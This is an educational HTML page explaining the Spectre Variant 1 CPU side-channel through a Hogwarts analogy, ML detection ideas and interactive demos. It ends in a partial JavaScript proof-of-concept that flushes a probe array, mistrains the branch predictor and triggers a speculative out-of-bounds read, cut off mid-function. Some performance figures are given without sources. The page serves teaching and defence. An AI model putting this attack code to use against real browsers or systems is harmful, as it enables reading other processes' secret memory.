      <path d="M43 69 Q47 67 51 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <path d="M59 69 Q63 67 67 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <!-- nose -->
      <ellipse cx="55" cy="80" rx="2" ry="1.5" fill="#e0a882"/>
      <!-- mouth — eager smile -->
      <path d="M48 86 Q55 92 62 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- raised hand with wand -->
      <line x1="80" y1="105" x2="100" y2="75" stroke="#f5c5a0" stroke-width="5" stroke-linecap="round"/>
      <line x1="100" y1="75" x2="108" y2="55" stroke="#5c3d1e" stroke-width="3" stroke-linecap="round"/>
      <!-- wand sparkles -->
      <circle cx="108" cy="52" r="2" fill="#f0a500" opacity="0.9"/>
      <circle cx="114" cy="48" r="1.5" fill="#00d4ff" opacity="0.8"/>
      <circle cx="104" cy="45" r="1.5" fill="#e63946" opacity="0.8"/>
      <!-- book under left arm -->
      <rect x="10" y="112" width="24" height="18" rx="2" fill="#8b0000"/>
      <rect x="10" y="112" width="4" height="18" rx="1" fill="#6b0000"/>
      <line x1="14" y1="115" x2="32" y2="115" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="119" x2="32" y2="119" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="123" x2="32" y2="123" stroke="#f0a500" stroke-width="0.8"/>
    </svg>

    <div class="hp-bubble">
      <h3>🎓 Hermione = Speculative Execution</h3>
      <p>Hermione sits in Snape's Potions class. She is hyper-efficient and <em>hates wasting time</em>. The moment Snape starts writing a question on the board, she thinks: <strong style="color:#c084fc">"I know the answer!"</strong></p>
      <p style="margin-top:0.5rem;">Before he even finishes writing, she <strong>sprints to the cupboard</strong>, grabs an ingredient, and <strong>places it on her desk</strong> — ready before the question is complete.</p>
      <div class="speech-bubble">💭 "Don't wait — I'll guess ahead and save time!"</div>
      <div class="tech-map">🖥️ CPU ≡ Hermione &nbsp;|&nbsp; Awaiting bounds-check result ≡ Snape still writing &nbsp;|&nbsp; Speculative read ≡ grabbing ingredient early</div>
    </div>
  </div>

  <!-- Scene 2: Snape reveals question was different -->
  <div class="hp-scene">
    <!-- Snape SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- long black robes -->
      <rect x="22" y="98" width="56" height="62" rx="6" fill="#0a0a0a"/>
      <polygon points="22,98 55,108 88,98 90,160 20,160" fill="#111"/>
      <!-- buttons -->
      <circle cx="55" cy="108" r="2" fill="#333"/>
      <circle cx="55" cy="118" r="2" fill="#333"/>
      <circle cx="55" cy="128" r="2" fill="#333"/>
      <!-- collar/cape -->
      <polygon points="40,96 55,112 70,96" fill="#1a1a1a"/>
      <!-- white shirt peek -->
      <rect x="50" y="95" width="10" height="8" fill="#ddd" opacity="0.7"/>
      <!-- neck -->
      <rect x="50" y="85" width="10" height="16" rx="3" fill="#d4b896"/>
      <!-- head — angular/severe -->
      <path d="M33 78 Q33 52 55 50 Q77 52 77 78 Q77 92 65 97 Q55 100 45 97 Q33 92 33 78Z" fill="#d4b896"/>
      <!-- long dark hair -->
      <path d="M33 72 Q28 60 30 45 Q35 35 55 33 Q75 35 80 45 Q82 60 77 72" fill="#1a1a1a"/>
      <rect x="28" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <rect x="72" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <!-- eyes — narrow, suspicious -->
      <ellipse cx="46" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="64" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="46" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <ellipse cx="64" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <!-- heavy eyebrows -->
      <path d="M40 68 Q46 65 52 67" stroke="#111" stroke-width="2.5" fill="none"/>
      <path d="M58 67 Q64 65 70 68" stroke="#111" stroke-width="2.5" fill="none"/>
      <!-- thin nose -->
      <path d="M53 76 L52 82 L58 82 L57 76" stroke="#b8957a" stroke-width="1" fill="none"/>
      <!-- thin disapproving mouth -->
      <path d="M46 88 Q55 85 64 88" stroke="#8a6a50" stroke-width="1.5" fill="none"/>
      <!-- chalk/quill hand raised -->
      <line x1="80" y1="108" x2="105" y2="80" stroke="#d4b896" stroke-width="5" stroke-linecap="round"/>
      <line x1="105" y1="80" x2="112" y2="65" stroke="#f0f0f0" stroke-width="2" stroke-linecap="round"/>
      <!-- blackboard suggestion -->
      <rect x="0" y="10" width="18" height="60" rx="2" fill="#1a3a2a"/>
      <text x="4" y="30" font-size="5" fill="#88cc88" font-family="monospace">if x &lt;</text>
      <text x="4" y="38" font-size="5" fill="#88cc88" font-family="monospace">arr.len</text>
      <text x="4" y="46" font-size="5" fill="#88cc88" font-family="monospace">...</text>
      <text x="4" y="54" font-size="5" fill="#aaaaaa" font-family="monospace">???</text>
    </svg>

    <div class="hp-bubble">
      <h3>😒 Prof. Snape = The Bounds Check</h3>
      <p>Snape finishes writing the question. The actual question was <strong style="color:#e63946">completely different</strong> from what Hermione guessed. She grabbed the <em>wrong</em> ingredient.</p>
      <p style="margin-top:0.5rem;">Embarrassed, she <strong>rushes back to put the jar away</strong> and pretends nothing happened. Officially — <strong style="color:#00d4ff">the records are clean</strong>. No wrong answer. No incident.</p>
      <div class="speech-bubble">🪄 "Ten points from Gryffindor for presumptuous speculation!"</div>
      <div class="tech-map">📋 Bounds check fails ≡ Snape's actual question &nbsp;|&nbsp; CPU rolls back registers ≡ Hermione puts jar back &nbsp;|&nbsp; Architectural state clean ≡ "officially nothing happened"</div>
    </div>
  </div>

  <!-- Scene 3: The "Traces" — Cache Pollution -->
  <div class="hp-scene" style="background: linear-gradient(135deg, #1a0a0a, #2a0f0f, #1a0000);">
    <!-- Hermione looking guilty with footprints -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <!-- eyes — looking sideways guiltily -->
      <ellipse cx="47" cy="76" rx="4" ry="4" fill="white"/>
      <ellipse cx="63" cy="76" rx="4" ry="4" fill="white"/>
      <circle cx="49" cy="76" r="2.5" fill="#3b2407"/>
      <circle cx="65" cy="76" r="2.5" fill="#3b2407"/>
      <!-- mouth — sheepish -->
      <path d="M49 86 Q55 83 61 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- sweat drop -->
      <ellipse cx="72" cy="66" rx="3" ry="5" fill="#00d4ff" opacity="0.7"/>
      <!-- footprints on floor (cache traces) -->
      <ellipse cx="20" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-20,20,150)"/>
      <ellipse cx="30" cy="142" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(20,30,142)"/>
      <ellipse cx="40" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-15,40,150)"/>
      <ellipse cx="50" cy="143" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(15,50,143)"/>
      <!-- unlocked cupboard door -->
      <rect x="85" y="100" width="22" height="55" rx="2" fill="#3a2010"/>
      <rect x="82" y="98" width="22" height="58" rx="2" fill="#4a2a15" transform="rotate(-25,82,100)"/>
      <circle cx="90" cy="128" r="2" fill="#f0a500"/>
      <!-- powder on floor -->
      <ellipse cx="72" cy="152" rx="12" ry="4" fill="#c084fc" opacity="0.5"/>
      <text x="58" y="158" font-size="6" fill="#c084fc" opacity="0.8" font-family="monospace">★powder★</text>
    </svg>

    <div class="hp-bubble">
      <h3>👣 The Traces Left Behind = CPU Cache State</h3>
      <p>Even though Hermione put the jar back and the official records show <em>nothing happened</em>, the classroom tells a different story:</p>
      <ul style="margin:0.5rem 0 0 1.2rem; color:var(--white); font-size:0.88rem; line-height:1.8;">
        <li>🚪 The <strong style="color:#e63946">cupboard door is still unlocked</strong></li>
        <li>✨ <strong style="color:#c084fc">Purple powder</strong> is spilled on the floor</li>
        <li>👣 <strong style="color:#f0a500">Footprints</strong> lead to and from the cupboard</li>
      </ul>
      <p style="margin-top:0.6rem;">A clever observer (the <strong style="color:#e63946">attacker</strong>) can look at which cupboard has disturbed powder — and deduce <em>exactly</em> which ingredient Hermione grabbed speculatively!</p>
      <div class="tech-map">
        🧠 Cache pollution ≡ powder + footprints &nbsp;|&nbsp; Attacker's timing scan ≡ checking cupboard powder &nbsp;|&nbsp; Leaked secret ≡ which ingredient Hermione guessed
      </div>
    </div>
  </div>

  <!-- Complete Analogy Map -->
  <div class="card card-purple" style="border-color:#6d28d9;">
    <h2 style="color:#c084fc;">📊 Complete Analogy Mapping</h2>
    <table style="width:100%;border-collapse:collapse;font-size:0.85rem;margin-top:0.8rem;">
      <thead>
        <tr style="border-bottom:1px solid #4a3f8a;">
          <th style="padding:0.5rem;color:#c084fc;text-align:left;font-family:Consolas,monospace;">🧙 Hogwarts World</th>
          <th style="padding:0.5rem;color:#00d4ff;text-align:left;font-family:Consolas,monospace;">🖥️ CPU / Spectre World</th>
        </tr>
      </thead>
      <tbody>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Hermione's eager guessing</td><td style="padding:0.5rem;color:var(--cyan);">Speculative Execution</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Snape still writing the question</td><td style="padding:0.5rem;color:var(--cyan);">Slow RAM bounds-check in flight</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Grabbing from the cupboard early</td><td style="padding:0.5rem;color:var(--cyan);">Speculative memory read of secret</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Realizing the guess was wrong</td><td style="padding:0.5rem;color:var(--cyan);">Branch misprediction detected</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Putting the jar back (official records clean)</td><td style="padding:0.5rem;color:var(--cyan);">CPU rolls back architectural state</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Footprints + powder on floor</td><td style="padding:0.5rem;color:var(--red);">Cache pollution — the side-channel!</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Attacker checks which cupboard has powder</td><td style="padding:0.5rem;color:var(--red);">Flush+Reload timing measurement</td></tr>
        <tr><td style="padding:0.5rem;">Deducing which ingredient she grabbed</td><td style="padding:0.5rem;color:var(--red);">Recovering the secret byte value</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card card-cyan">
    <h2>🔑 The Key Insight</h2>
    <p style="margin:0.5rem 0 0;">Spectre is only possible because the CPU's <strong style="color:var(--red)">cache is not rolled back</strong> when speculation fails — by design, for performance. Just like Hermione's footprints remain even after she "undoes" her action, the cache state betrays what the CPU secretly read.</p>
  </div>
</div>

<!-- ══════════════════════ AI/ML SOLUTION TAB ══════════════════════ -->
<div id="tab-aiml" class="tab">
  <h2>🤖 How AI &amp; Machine Learning Can Detect Spectre</h2>
  <p>Traditional signature-based defences are too slow and too rigid to catch Spectre variants. AI/ML approaches analyse the <em>patterns</em> of hardware behaviour — the same subtle signals that Spectre leaves behind — to flag attacks in real time.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">~97%</div><div class="stat-label">LSTM Detection Accuracy</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">&lt;1ms</div><div class="stat-label">Real-Time Inference</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">0-day</div><div class="stat-label">Variant Coverage</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--purple)">4 layers</div><div class="stat-label">Defence Approach</div></div>
  </div>

  <!-- AI/ML Pipeline -->
  <div class="card card-cyan">
    <h2>🔄 AI/ML Detection Pipeline</h2>
    <div class="pipeline" style="margin-top:0.8rem;">
      <div class="pipe-step" style="border-color:var(--yellow);">📡 Hardware<br>Counters</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--cyan);">📊 Feature<br>Extraction</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--purple);">🧠 ML<br>Model</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--green);">✅ Anomaly<br>Score</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--red);">🚨 Alert /<br>Mitigation</div>
    </div>
    <p style="margin:0;font-size:0.83rem;">Hardware Performance Counters (HPCs) expose CPU-internal events: cache misses, branch mispredictions, TLB flushes. Spectre attacks create <strong style="color:var(--red)">abnormal spikes</strong> in these counters that ML can learn to recognise.</p>
  </div>

  <h2 style="margin-bottom:1rem;">🛠️ Four AI/ML Approaches</h2>

  <div class="aiml-grid">

    <div class="aiml-card lstm">
      <span class="tag" style="background:#0e7490;color:#cffafe;">REAL-TIME DETECTION</span>
      <h3 style="color:#06b6d4;">🔁 LSTM Neural Networks</h3>
      <p><strong>What it does:</strong> LSTMs (Long Short-Term Memory) process sequences of hardware counter readings over time — cache-miss rates, branch misprediction spikes, memory access patterns.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works against Spectre:</strong> The Flush+Reload attack produces a <em>temporal signature</em>: flush → speculative access → reload timing measurement. LSTMs are built to detect such sequential anomalies.</p>
      <p style="margin-top:0.5rem;color:#06b6d4;font-family:Consolas,monospace;font-size:0.78rem;">Accuracy: ~97% | Latency: &lt;1ms</p>
    </div>

    <div class="aiml-card nlp">
      <span class="tag" style="background:#6b21a8;color:#f3e8ff;">STATIC ANALYSIS</span>
      <h3 style="color:#a855f7;">📝 NLP / Code Analysis (BERT)</h3>
      <p><strong>What it does:</strong> Transformer-based NLP models (fine-tuned BERT/CodeBERT) scan source code and binaries for structural patterns that match known Spectre gadget shapes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Spectre gadgets follow a pattern: <em>bounds check → array index → second array access</em>. NLP models tokenize assembly/IR code and classify gadget likelihood before deployment.</p>
      <p style="margin-top:0.5rem;color:#a855f7;font-family:Consolas,monospace;font-size:0.78rem;">Catches gadgets pre-runtime | 0-day variant detection</p>
    </div>

    <div class="aiml-card rl">
      <span class="tag" style="background:#065f46;color:#d1fae5;">ADAPTIVE DEFENCE</span>
      <h3 style="color:#10b981;">🎮 Reinforcement Learning</h3>
      <p><strong>What it does:</strong> An RL agent learns to dynamically tune hardware mitigations (IBPB flush frequency, LFENCE insertion rate, prefetcher settings) to balance security vs. performance in real time.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Static mitigations carry 2–30% performance overhead. RL adapts the intensity based on current threat signals — full protection under attack, lighter touch during normal workload.</p>
      <p style="margin-top:0.5rem;color:#10b981;font-family:Consolas,monospace;font-size:0.78rem;">Reduces overhead by ~40% vs. always-on KPTI</p>
    </div>

    <div class="aiml-card gnn">
      <span class="tag" style="background:#92400e;color:#fef3c7;">GRAPH ANALYSIS</span>
      <h3 style="color:#f59e0b;">🕸️ Graph Neural Networks</h3>
      <p><strong>What it does:</strong> GNNs model memory access graphs — nodes are memory addresses, edges are sequential accesses. Spectre's probe-array scan creates a distinctive star-shaped subgraph across 256 nodes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Normal programs show clustered, localised memory graphs. A Flush+Reload scan creates a uniform stride pattern across 256 cache lines that GNNs can flag as structurally abnormal.</p>
      <p style="margin-top:0.5rem;color:#f59e0b;font-family:Consolas,monospace;font-size:0.78rem;">Cross-process attack detection | Low false-positive rate</p>
    </div>
  </div>

  <!-- What AI sees during an attack -->
  <div class="card card-red">
    <h2>📡 What the AI "Sees" During a Spectre Attack</h2>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-top:0.8rem;">
      <div>
        <p style="color:var(--green);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">✅ NORMAL workload signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;">cache_miss_rate:    2–5%
branch_mispredict:  0.5–1%
mem_access_stride:  varied
probe_array_hits:   rare</pre>
      </div>
      <div>
        <p style="color:var(--red);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">🚨 SPECTRE attack signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;border-color:var(--red);">cache_miss_rate:    <span style="color:var(--red)">60–80%</span>  ←spike!
branch_mispredict:  <span style="color:var(--red)">15–25%</span>  ←spike!
mem_access_stride:  <span style="color:var(--red)">4096B uniform</span>
probe_array_hits:   <span style="color:var(--red)">1-of-256 pattern</span></pre>
      </div>
    </div>
  </div>

  <!-- Interactive: Simulate AI detection -->
  <div class="card card-green">
    <h2>🎛️ Simulate AI Detection</h2>
    <p style="margin-bottom:1rem;">Watch how an LSTM would react to a simulated Spectre attack stream:</p>
    <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
      <button class="btn btn-green" onclick="runAIDetection()">▶ Simulate Attack + AI Detection</button>
      <button class="btn" onclick="resetAIDetection()">↺ Reset</button>
    </div>
    <div id="aimlSignals" style="display:grid;grid-template-columns:1fr 1fr 1fr 1fr;gap:0.5rem;margin-bottom:1rem;"></div>
    <div id="aimlLog" style="font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:140px;overflow-y:auto;">Click simulate to watch AI monitoring...<br></div>
    <div id="aimlVerdict" style="margin-top:0.8rem;font-family:Consolas,monospace;font-size:1.1rem;text-align:center;"></div>
  </div>

  <!-- Limitations -->
  <div class="card card-yellow">
    <h2>⚠️ Current Limitations of AI-Based Defence</h2>
    <ul style="padding-left:1.2rem;margin-top:0.5rem;font-size:0.87rem;line-height:2;color:var(--white);">
      <li><strong>Evasion:</strong> Attackers can slow down the probe scan to blend into normal traffic patterns</li>
      <li><strong>Training data scarcity:</strong> Real Spectre attacks are rare; models must be trained on synthetic data</li>
      <li><strong>HPC access:</strong> In virtualised environments, hardware counter granularity is reduced</li>
      <li><strong>False positives:</strong> Memory-intensive workloads (databases, ML training) can trigger alert thresholds</li>
    </ul>
  </div>

  <div class="card" style="border-color:var(--purple);background:linear-gradient(135deg,#0f0a1e,#1a1030);">
    <h2 style="color:#c084fc;">🔮 The Bottom Line</h2>
    <p style="margin-top:0.5rem;color:var(--white);">AI/ML doesn't <em>patch</em> Spectre — it <strong style="color:#c084fc">detects it in motion</strong>. Combined with hardware mitigations (Retpoline, IBRS) and compiler defences (LFENCE), an ML layer that watches hardware counter streams can catch even novel Spectre variants that bypass signature rules — because it learns the <em>shape</em> of an attack, not its exact form.</p>
  </div>
</div>

<!-- ══════════════════════ DEMO 1 TAB ══════════════════════ -->
<div id="tab-demo1" class="tab">
  <h2>Demo 1 — Cache Hit vs. Miss Timing</h2>
  <p>The foundation of Spectre is the ability to tell whether data is in the CPU cache by measuring access time. This demo measures real nanosecond-precision access times in your browser using <code>performance.now()</code>.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" id="hitTime" style="color:var(--green)">—</div><div class="stat-label">Cache HIT (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="missTime" style="color:var(--red)">—</div><div class="stat-label">Cache MISS (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="ratioVal" style="color:var(--cyan)">—</div><div class="stat-label">Speedup Ratio</div></div>
    <div class="stat-box"><div class="stat-val" id="runCount" style="color:var(--yellow)">0</div><div class="stat-label">Runs Completed</div></div>
  </div>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">How it works: We allocate a large buffer (4 MB). For the <strong style="color:var(--green)">cache HIT</strong> test, we first read the address to warm it up, then measure the second read. For the <strong style="color:var(--red)">cache MISS</strong> test, we flush the buffer first by polluting the cache with a different large array, then measure a cold read.</p>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-green" onclick="runCacheTiming()">▶ Run Cache Timing Test</button>
    <button class="btn" onclick="runCacheContinuous()">⟳ Run 20x Continuously</button>
    <button class="btn-red btn" onclick="stopContinuous()">■ Stop</button>
  </div>

  <div id="timingBars"></div>
  <div style="display:flex;gap:2rem;margin-top:0.5rem;">
    <span style="font-size:0.75rem;color:var(--green);">■ Cache HIT</span>
    <span style="font-size:0.75rem;color:var(--red);">■ Cache MISS</span>
    <span style="font-size:0.75rem;color:var(--muted);margin-left:auto;">← last 40 measurements →</span>
  </div>
  <div id="timingLog">Waiting for test...<br></div>
</div>

<!-- ══════════════════════ DEMO 2 TAB ══════════════════════ -->
<div id="tab-demo2" class="tab">
  <h2>Demo 2 — Branch Predictor Training</h2>
  <p>Before attacking, the attacker trains the CPU's branch predictor by calling the victim function repeatedly with <em>valid</em> inputs. The predictor learns "this branch is always taken." Then, on the attack invocation with an invalid input, the CPU speculatively takes the branch anyway.</p>

  <div class="card card-red">
    <h2>Vulnerable Function</h2>
    <pre><span class="kw">function</span> <span style="color:var(--yellow)">accessData</span>(index) {
  <span class="kw">if</span> (index < data.<span class="str">length</span>) {   <span class="comment">// &lt;-- bounds check</span>
    <span class="highlight">secret = data[index];</span>       <span class="comment">// &lt;-- speculatively executed!</span>
    probeArray[secret * <span class="num">512</span>];    <span class="comment">// &lt;-- encodes secret into cache</span>
  }
}

<span class="comment">// Training phase — safe inputs (index 0, 1, 2)</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) accessData(i % data.length);

<span class="comment">// Attack phase — out-of-bounds index pointing at secret!</span>
accessData(<span class="highlight">MALICIOUS_INDEX</span>);  <span class="comment">// CPU predicts: "take the branch"</span></pre>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-yellow" onclick="runBranchTraining()">▶ Simulate Branch Training</button>
    <button class="btn btn-red" onclick="resetBranch()">↺ Reset</button>
  </div>

  <div>
    <div style="display:flex;justify-content:space-between;margin-bottom:0.3rem;">
      <span style="font-size:0.8rem;color:var(--muted);">Branch Predictor Confidence</span>
      <span id="confLabel" style="font-family:Consolas,monospace;font-size:0.8rem;color:var(--green);">0%</span>
    </div>
    <div id="predictorBar"><div id="predictorFill"></div></div>
  </div>

  <div id="branchViz" style="margin-top:1rem;"></div>
  <div id="branchLog" style="margin-top:1rem;">Click "Run Branch Training" to start...<br></div>
</div>

<!-- ══════════════════════ DEMO 3 TAB ══════════════════════ -->
<div id="tab-demo3" class="tab">
  <h2>Demo 3 — Probe Array Scan (Full Attack Simulation)</h2>
  <p>After the speculative access encodes a secret byte into the cache, the attacker scans all 256 possible probe array entries and times each. The entry that was cached is accessed fastest — its index reveals the secret byte value.</p>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">This simulation runs the complete Spectre attack loop: train predictor → flush target → trigger speculative read → scan probe array. Watch each of the 256 entries light up as the scan completes. The <span style="color:var(--red);">red</span> cell is the leaked byte.</p>
  </div>

  <div style="margin-bottom:1rem;">
    <label style="font-size:0.85rem;color:var(--muted);">Secret to leak: </label>
    <select id="secretSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="83">S (0x53 = 83)</option>
      <option value="80">P (0x50 = 80)</option>
      <option value="69">E (0x45 = 69)</option>
      <option value="67">C (0x43 = 67)</option>
      <option value="84">T (0x54 = 84)</option>
      <option value="82">R (0x52 = 82)</option>
    </select>
    <label style="font-size:0.85rem;color:var(--muted);margin-left:1rem;">Noise level: </label>
    <select id="noiseSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="0">None (perfect conditions)</option>
      <option value="1" selected>Low (realistic)</option>
      <option value="2">High (noisy system)</option>
    </select>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-red" id="probeBtn" onclick="runProbeScan()">▶ Run Probe Scan</button>
    <button class="btn" onclick="resetProbe()">↺ Reset</button>
    <button class="btn btn-green" onclick="runFullAttack()">⚡ Run Full Attack (Leak All Bytes)</button>
  </div>

  <p style="font-size:0.8rem;color:var(--muted);">Hover over a cell to see its byte value. Click "Run Full Attack" to automatically leak a multi-byte secret string.</p>

  <div id="probeGrid"></div>

  <div style="margin-top:0.75rem;display:flex;gap:1.5rem;">
    <span style="font-size:0.75rem;color:var(--red);">■ Hot (cached — leaked!)</span>
    <span style="font-size:0.75rem;color:var(--yellow);">■ Warm</span>
    <span style="font-size:0.75rem;color:#1e3a4a;">■ Cold (uncached)</span>
  </div>

  <div id="probeResult" style="margin-top:1rem;"></div>

  <div id="probeTimeBreakdown" style="margin-top:1.5rem;display:none;background:var(--bg2);border:1px solid var(--border);border-radius:8px;padding:1rem;">
    <h3 style="font-family:Consolas,monospace;font-size:1rem;color:var(--cyan);margin-bottom:0.75rem;">⚡ Top 5 Fastest Cache Responses (Lowest Latency)</h3>
    <table style="width:100%;border-collapse:collapse;font-family:Consolas,monospace;font-size:0.85rem;text-align:left;">
      <thead>
        <tr style="border-bottom:1px solid var(--border);color:var(--muted);">
          <th style="padding:0.5rem;">Rank</th>
          <th style="padding:0.5rem;">Byte Value (Hex)</th>
          <th style="padding:0.5rem;">Character Map</th>
          <th style="padding:0.5rem;">Measured Access Latency</th>
          <th style="padding:0.5rem;">Hardware State</th>
        </tr>
      </thead>
      <tbody id="topTimingRows"></tbody>
    </table>
  </div>

  <div id="timingLog2" style="margin-top:1rem;font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:120px;overflow-y:auto;">Waiting for scan...<br></div>

  <div id="fullAttackResult" style="margin-top:1rem;font-family:Consolas,monospace;font-size:1.1rem;"></div>
</div>

<!-- ══════════════════════ CODE TAB ══════════════════════ -->
<div id="tab-code" class="tab">
  <h2>Full Proof-of-Concept Code</h2>
  <p>The following JavaScript demonstrates the core Spectre Variant 1 (Bounds Check Bypass) concept. This runs entirely in the browser — no elevated privileges required. It uses <code>SharedArrayBuffer</code> and <code>performance.now()</code> for timing.</p>

  <div class="card card-red">
    <p style="margin:0;font-size:0.85rem;color:var(--red);">⚠ Educational demonstration only. Real Spectre exploits require fine-grained timer access (often restricted by browsers post-2018) and system-specific tuning. Browser mitigations (Site Isolation, timer jitter) significantly reduce real-world exploitability in this environment.</p>
  </div>

<pre><span class="comment">// ═══════════════════════════════════════════════════════════
// Spectre Variant 1 (CVE-2017-5753) — JavaScript PoC Demo
// Educational use only
// ═══════════════════════════════════════════════════════════</span>

<span class="kw">const</span> CACHE_HIT_THRESHOLD = <span class="num">50</span>;   <span class="comment">// ns — accesses faster than this = cached</span>
<span class="kw">const</span> PROBE_SIZE  = <span class="num">256</span>;            <span class="comment">// one entry per possible byte value</span>
<span class="kw">const</span> ENTRY_STRIDE = <span class="num">512</span>;           <span class="comment">// stride to avoid hardware prefetcher</span>

<span class="comment">// ── Setup ──────────────────────────────────────────────────</span>
<span class="kw">const</span> data       = <span class="kw">new</span> Uint8Array([<span class="num">83</span>, <span class="num">117</span>, <span class="num">112</span>]);  <span class="comment">// "Sup"</span>
<span class="kw">const</span> SECRET     = <span class="num">0x58</span>;                            <span class="comment">// 'X' — lives at data[100]</span>
<span class="kw">const</span> probeArray = <span class="kw">new</span> Uint8Array(PROBE_SIZE * ENTRY_STRIDE);

<span class="comment">// "Touch" all probe entries to ensure they're mapped in memory</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) probeArray[i * ENTRY_STRIDE] = <span class="num">1</span>;

<span class="comment">// ── Step 1: Flush probe array from cache ───────────────────</span>
<span class="kw">function</span> flushProbeArray() {
  <span class="comment">// In native C, we'd use CLFLUSH. In JS, we pollute cache with</span>
  <span class="comment">// a large decoy buffer to evict probe array entries.</span>
  <span class="kw">const</span> FLUSH_SIZE = <span class="num">4</span> * <span class="num">1024</span> * <span class="num">1024</span>;
  <span class="kw">const</span> decoy = <span class="kw">new</span> Uint8Array(FLUSH_SIZE);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < FLUSH_SIZE; i += <span class="num">64</span>) decoy[i]++;
}

<span class="comment">// ── Step 2: Mistrain the branch predictor ──────────────────</span>
<span class="kw">function</span> victimAccess(index) {
  <span class="kw">if</span> (index < data.length) {                  <span class="comment">// bounds check</span>
    <span class="highlight">probeArray[data[index] * ENTRY_STRIDE]++;  </span><span class="comment">// &lt;&lt; speculative read + encode</span>
  }
}

<span class="kw">function</span> trainPredictor() {
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) {
    victimAccess(i % data.length);  <span class="comment">// valid: trains predictor</span>
  }
}

<span class="comment">// ── Step 3: Spectre trigger ─────────────────────────────────</span>
<span class="kw">function</span> spectreRead(maliciousIndex) {
  trainPredictor();
  flushProbeArray();
